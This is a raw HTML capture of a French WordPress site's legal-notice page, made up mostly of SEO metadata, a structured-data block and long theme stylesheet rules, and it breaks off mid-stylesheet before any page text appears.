

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reseaulamosaique.com/mentions-legales/
body_size: 26214
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mentions Légales - Reseau la mosaique</title>
<link data-wpr-hosted-gf-parameters="family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMulish%3A300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C700%2C700italic%2C900%2C900italic%7CCarter%20One%3A400%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900%7CSyne%3A400%2C400italic%2C500%2C600%2C700%2C700italic%7CSyncopate%3A400%2C400italic%2C500%2C600%2C700%2C700italic&display=swap" href="https://reseaulamosaique.com/wp-content/cache/fonts/1/google-fonts/css/9/9/8/b4aadf533d54a2d7e26ff4a170d4b.css" rel="stylesheet">
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mentions Légales - Reseau la mosaique" />
	<meta property="og:url" content="https://reseaulamosaique.com/mentions-legales/" />
	<meta property="og:site_name" content="Reseau la mosaique" />
	<meta property="article:modified_time" content="2023-08-30T19:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reseaulamosaique.com/mentions-legales/","url":"https://reseaulamosaique.com/mentions-legales/","name":"Mentions Légales - Reseau la mosaique","isPartOf":{"@id":"https://reseaulamosaique.com/#website"},"datePublished":"2023-07-12T08:49:19+00:00","dateModified":"2023-08-30T19:01:25+00:00","breadcrumb":{"@id":"https://reseaulamosaique.com/mentions-legales/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://reseaulamosaique.com/mentions-legales/"]}]},{"@type":"BreadcrumbList","@id":"https://reseaulamosaique.com/mentions-legales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://reseaulamosaique.com/"},{"@type":"ListItem","position":2,"name":"Mentions Légales"}]},{"@type":"WebSite","@id":"https://reseaulamosaique.com/#website","url":"https://reseaulamosaique.com/","name":"Reseau la mosaique","description":" Votre Plateforme pour la Connectivité, la Collaboration et la Créativité dans le Monde Numérique.","publisher":{"@id":"https://reseaulamosaique.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reseaulamosaique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://reseaulamosaique.com/#organization","name":"Reseau la mosaique","url":"https://reseaulamosaique.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://reseaulamosaique.com/#/schema/logo/image/","url":"https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png","contentUrl":"https://reseaulamosaique.com/wp-content/uploads/2024/03/reseaulamosaique.logo_.png","width":336,"height":189,"caption":"Reseau la mosaique"},"image":{"@id":"https://reseaulamosaique.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<title>Mentions Légales - Reseau la mosaique</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Reseau la mosaique &raquo; Flux" href="https://reseaulamosaique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reseau la mosaique &raquo; Flux des commentaires" href="https://reseaulamosaique.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='kubio-block-library-css' href='https://reseaulamosaique.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1755321904' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:var(--wpr-bg-cb782233-8750-4f0b-ac6c-fa02864587a0)}.kubio-shape-10degree-stripes{background-image:var(--wpr-bg-17027ca2-5116-45ca-a2d4-f3aba720ccc6)}.kubio-shape-rounded-squares-blue{background-image:var(--wpr-bg-62f5a0fd-6a22-4212-be4c-48882a6ea331)}.kubio-shape-many-rounded-squares-blue{background-image:var(--wpr-bg-a953af32-0e29-4128-9dc3-abcce4853fa3)}.kubio-shape-two-circles{background-image:var(--wpr-bg-e084fc54-8fbd-4f0d-9a5d-a7ac284328d6)}.kubio-shape-circles-2{background-image:var(--wpr-bg-a438ceec-0826-4eed-9ae2-18a71ab31ad4)}.kubio-shape-circles-3{background-image:var(--wpr-bg-6cc27459-41be-4d7d-9e13-52902bb79890)}.kubio-shape-circles-gradient{background-image:var(--wpr-bg-f50e03f4-8805-4d57-949f-501bdee2dd5d)}.kubio-shape-circles-white-gradient{background-image:var(--wpr-bg-28b0a6e7-8b29-4dd6-becc-38bec8b93736)}.kubio-shape-waves{background-image:var(--wpr-bg-ccb4c9cf-c360-45cb-8e4f-c0229b18d3b4)}.kubio-shape-waves-inverted{background-image:var(--wpr-bg-73f9ee7e-e480-440f-9a57-fe74f58a25dc)}.kubio-shape-dots{background-image:var(--wpr-bg-15455be9-dad7-4a4a-805e-7a397d37042f)}.kubio-shape-left-tilted-lines{background-image:var(--wpr-bg-01e2531c-5887-471f-a675-23df1df16eb4)}.kubio-shape-right-tilted-lines{background-image:var(--wpr-bg-1d8a9eca-ab29-4060-aac8-dd9b646fa582)}.kubio-shape-right-tilted-strips{background-image:var(--wpr-bg-20121c88-7171-4d70-b859-5068601eb6a5)}.kubio-shape-doodle{background-image:var(--wpr-bg-3b287ddc-80d8-43c3-a0ca-944c78579484)}.kubio-shape-falling-stars{background-image:var(--wpr-bg-00f0abaa-145c-40d4-8589-e40ada3bb194)}.kubio-shape-grain{background-image:var(--wpr-bg-89e0065b-d53f-42dd-bef1-2acc8559ad1d)}.kubio-shape-poly1{background-image:var(--wpr-bg-5c4d8599-e296-4c23-867f-10ed265843cc)}.kubio-shape-poly2{background-image:var(--wpr-bg-bb3bc785-562c-4668-baad-f00d55862512)}.kubio-shape-wavy-lines{background-image:var(--wpr-bg-7b80e02a-f8bf-4a5e-a421-0c56cb321a3b)}

:root { --kubio-color-1:252,144,3;--kubio-color-2:255,213,0;--kubio-color-3:0,204,112;--kubio-color-4:65,171,241;--kubio-color-5:255,253,245;--kubio-color-6:50,29,1;--kubio-color-1-variant-1:251,216,171;--kubio-color-1-variant-2:251,180,87;--kubio-color-1-variant-3:252,144,3;--kubio-color-1-variant-4:166,95,2;--kubio-color-1-variant-5:81,46,1;--kubio-color-2-variant-1:255,241,170;--kubio-color-2-variant-2:255,227,85;--kubio-color-2-variant-3:255,213,0;--kubio-color-2-variant-4:169,141,0;--kubio-color-2-variant-5:84,70,0;--kubio-color-3-variant-1:136,204,173;--kubio-color-3-variant-2:68,204,142;--kubio-color-3-variant-3:0,204,112;--kubio-color-3-variant-4:0,118,65;--kubio-color-3-variant-5:0,33,18;--kubio-color-4-variant-1:225,234,240;--kubio-color-4-variant-2:145,202,240;--kubio-color-4-variant-3:65,171,241;--kubio-color-4-variant-4:42,110,155;--kubio-color-4-variant-5:19,50,70;--kubio-color-5-variant-1:255,253,245;--kubio-color-5-variant-2:255,236,160;--kubio-color-5-variant-3:169,168,163;--kubio-color-5-variant-4:255,219,75;--kubio-color-5-variant-5:84,84,81;--kubio-color-6-variant-1:219,127,4;--kubio-color-6-variant-2:134,78,2;--kubio-color-6-variant-3:49,43,34;--kubio-color-6-variant-4:49,36,17;--kubio-color-6-variant-5:50,29,1 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))}



#kubio .style-1qohc82-g9A-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:30px;padding-bottom:30px;padding-left:20px;padding-right:20px;background-color:#ffffff;}#kubio .style-1qohc82-g9A-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;box-shadow:0px 0px 10px 0px rgba(23, 25, 39, 0.1) ;}#kubio .style-xoqzCGM-dBZ-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-xoqzCGM-dBZ-container{height:auto;min-height:unset;}#kubio .style-kM3o8FRglUt-container{gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-kM3o8FRglUt-container .kubio-logo-image{max-height:70px;}#kubio .style-kM3o8FRglUt-image{max-height:70px;}#kubio .style-kM3o8FRglUt-text{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:24px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}#kubio .style-pujp4CjWwyr-inner{text-align:center;}#kubio .style-pujp4CjWwyr-container{height:auto;min-height:unset;}#kubio .style-oR4xdFHec39-container{height:50px;}#kubio .style-C2teHQkMBZt-inner{text-align:right;height:auto;min-height:unset;}#kubio .style-C2teHQkMBZt-container{height:auto;min-height:unset;}#kubio .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-5),1);height:1px;}#kubio .style-ByHrN3aaNaH-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-ByHrN3aaNaH-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul{justify-content:center;gap:50px;--kubio-gap-fallback:50px;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  > ul > li > a{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  li > ul > li > a.hover{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-ByHrN3aaNaH-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgba(var(--kubio-color-5),1);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul > li > ul{margin-top:10px;}#kubio .style-ByHrN3aaNaH-outer > .kubio-menu > ul > li > ul:before{height:10px;width:100%;}#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky .style-ByHrN3aaNaH-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-nHLzp-ms6aV-icon{border-top-color:black;border-top-width:0px;border-top-style:none;border-right-color:black;border-right-width:0px;border-right-style:none;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:none;border-left-color:black;border-left-width:0px;border-left-style:none;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;fill:rgba(var(--kubio-color-6),1);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;background-color:rgba(var(--kubio-color-3-variant-5),0);}#kubio .style-nHLzp-ms6aV-icon:hover{fill:rgba(var(--kubio-color-1),1);}.style-nHLzp-ms6aV-offscreen{width:300px !important;background-color:rgba(var(--kubio-color-6),1);}.style-nHLzp-ms6aV-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-N_1rHAuxv8M-inner{height:auto;min-height:unset;text-align:left;}#kubio .style-N_1rHAuxv8M-container{height:auto;min-height:unset;}#kubio .style-VJqEYfoW4XA-container{justify-content:flex-start;align-items:flex-start;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-VJqEYfoW4XA-container .kubio-logo-image{max-height:70px;}#kubio .style-VJqEYfoW4XA-image{max-height:70px;}#kubio .style-VJqEYfoW4XA-text{font-family:Syncopate,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:20px;color:rgba(var(--kubio-color-5),1);}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:none;border-left-color:#808080;padding-top:20px;padding-bottom:20px;padding-left:40px;}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-fi7NCl1QqoR-outer > .kubio-menu > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-fi7NCl1QqoR-outer > .kubio-menu > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),1);}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  li > ul > li> a{color:rgba(var(--kubio-color-5),1);border-top-color:#808080;border-right-color:#808080;border-bottom-color:rgba(var(--kubio-color-5),0.2);border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;padding-top:12px;padding-bottom:12px;padding-left:40px;font-size:14px;text-decoration:none;}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  li > ul > li > a.hover{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  li > ul > li.current_page_item > a{background-color:rgba(var(--kubio-color-1),0.8);}#kubio .style-fi7NCl1QqoR-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-BCoIiPmkyXd-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-BCoIiPmkyXd-container{height:auto;min-height:unset;}#kubio .style-8-zehcWl4HV-outer p{color:rgba(var(--kubio-color-5),0.4);}#kubio .style-arnpXk74Y8Y-outer{height:auto;min-height:unset;background-color:unset;background-image:none;padding-top:0px;padding-bottom:50px;}#kubio .style-vIygDCMDsBw-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style-vIygDCMDsBw-container{height:auto;min-height:unset;}#kubio p.wp-block.style-STGJswrrWZB-container,#kubio h1.wp-block.style-STGJswrrWZB-container,#kubio h2.wp-block.style-STGJswrrWZB-container,#kubio h3.wp-block.style-STGJswrrWZB-container,#kubio h4.wp-block.style-STGJswrrWZB-container,#kubio h5.wp-block.style-STGJswrrWZB-container,#kubio h6.wp-block.style-STGJswrrWZB-container{font-size:40px;}#kubio .style-hdX73zreWBy-inner{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-left-radius:15px;border-bottom-right-radius:15px;background-image:var(--wpr-bg-d0e9fe5b-ad40-4e22-8b97-5e77ae4080ca);background-size:cover;background-position:49% 100%;background-attachment:scroll;background-repeat:no-repeat;min-height:300px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-hdX73zreWBy-container{height:auto;min-height:unset;}#kubio .style-DbkmkmgSJj-inner{text-align:left;}#kubio .style-DbkmkmgSJj-container{text-align:left;height:auto;min-height:unset;}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:left;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-tF8kitdcL-outer p{font-weight:500;}#kubio .style-IB5ZVv_01w-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-IB5ZVv_01w-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-IB5ZVv_01w-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-IB5ZVv_01w-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul{justify-content:flex-end;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:16px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-IB5ZVv_01w-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-IB5ZVv_01w-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-IB5ZVv_01w-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-IB5ZVv_01w-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-IB5ZVv_01w-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-27-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-34-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{flex:0 0 auto;-ms-flex:0 0 auto;}.h-y-container > *:not(:last-child),.h-x-container-inner > *{margin-bottom:20px;}.h-x-container-inner,.h-column__content > .h-x-container > *:last-child,.h-y-container > .kubio-block-inserter{margin-bottom:-20px;}.h-x-container-inner{margin-left:-10px;margin-right:-10px;}.h-x-container-inner > *{padding-left:10px;padding-right:10px;}[data-kubio] a:not([class*=wp-block-button]),.with-kubio-global-style a:not([class*=wp-block-button]),a:not([class*=wp-block-button])[data-kubio],.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]){font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1em;line-height:1.5;text-decoration:none;color:#0000ff;}[data-kubio] a:not([class*=wp-block-button]):hover,.with-kubio-global-style a:not([class*=wp-block-button]):hover,a:not([class*=wp-block-button])[data-kubio]:hover,.wp-block-woocommerce-mini-cart-contents a:not([class*=wp-block-button]):hover{color:#0000ff;}[data-kubio] h1,.with-kubio-global-style h1,h1[data-kubio],.wp-block-woocommerce-mini-cart-contents h1{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:700;font-size:4.3em;line-height:1.26;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h2,.with-kubio-global-style h2,h2[data-kubio],.wp-block-woocommerce-mini-cart-contents h2{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:2.3em;line-height:1.143;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h3,.with-kubio-global-style h3,h3[data-kubio],.wp-block-woocommerce-mini-cart-contents h3{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:1.7em;line-height:1.25;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h4,.with-kubio-global-style h4,h4[data-kubio],.wp-block-woocommerce-mini-cart-contents h4{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:1.4em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h5,.with-kubio-global-style h5,h5[data-kubio],.wp-block-woocommerce-mini-cart-contents h5{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.125em;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6),1);}[data-kubio] h6,.with-kubio-global-style h6,h6[data-kubio],.wp-block-woocommerce-mini-cart-contents h6{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:0.9em;line-height:1.4;letter-spacing:1px;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);}[data-kubio],.with-kubio-global-style,[data-kubio] p,.with-kubio-global-style p,p[data-kubio],.wp-block-woocommerce-mini-cart-contents{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:300;font-size:16px;line-height:1.4;text-transform:none;color:rgba(var(--kubio-color-6-variant-4),1);}[data-kubio] .h-lead,.with-kubio-global-style .h-lead,.h-lead[data-kubio]{font-family:Mulish,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:1.2em;line-height:1.5;text-transform:none;color:rgba(var(--kubio-color-6),1);}div.h-section-global-spacing{padding-top:100px;padding-bottom:100px;}.h-global-transition,.h-global-transition-all,.h-global-transition-all *{transition-duration:1s;}[data-kubio] input[type='color'],[data-kubio] input[type='date'],[data-kubio] input[type='datetime'],[data-kubio] input[type='datetime-local'],[data-kubio] input[type='email'],[data-kubio] input[type='month'],[data-kubio] input[type='number'],[data-kubio] input[type='password'],[data-kubio] input[type='search'],[data-kubio] input[type='tel'],[data-kubio] input[type='text'],[data-kubio] input[type='url'],[data-kubio] input[type='week'],[data-kubio] input[type='time'],[data-kubio] input:not([type]),[data-kubio] textarea,[data-kubio] select{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:16px;line-height:1.6;text-transform:none;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5-variant-2),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5-variant-2),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5-variant-2),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5-variant-2),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;padding-top:4px;padding-bottom:4px;padding-left:10px;padding-right:10px;margin-bottom:10px;}[data-kubio] input[type='color']:hover,[data-kubio] input[type='date']:hover,[data-kubio] input[type='datetime']:hover,[data-kubio] input[type='datetime-local']:hover,[data-kubio] input[type='email']:hover,[data-kubio] input[type='month']:hover,[data-kubio] input[type='number']:hover,[data-kubio] input[type='password']:hover,[data-kubio] input[type='search']:hover,[data-kubio] input[type='tel']:hover,[data-kubio] input[type='text']:hover,[data-kubio] input[type='url']:hover,[data-kubio] input[type='week']:hover,[data-kubio] input[type='time']:hover,[data-kubio] input:not([type]):hover,[data-kubio] textarea:hover,[data-kubio] 